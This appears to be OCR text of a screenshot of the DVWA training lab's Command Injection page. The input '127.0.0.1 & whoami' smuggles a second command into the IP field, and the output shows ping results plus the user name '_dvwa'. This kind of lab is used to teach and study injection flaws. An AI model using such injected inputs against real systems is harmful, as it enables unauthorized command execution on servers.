 Vulnerability: Command Injection
Ping a device
Enter an IP address: 127.0.0.1 & whoami Submit
_dvwa
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.017 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.050 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.045 ms
64 bytes from 127.0.0.1: icmp_seq=4 ttl=64 time=0.041 ms
--- 127.0.0.1 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3055ms
rtt min/avg/max/mdev = 0.017/0.038/0.050/0.012 ms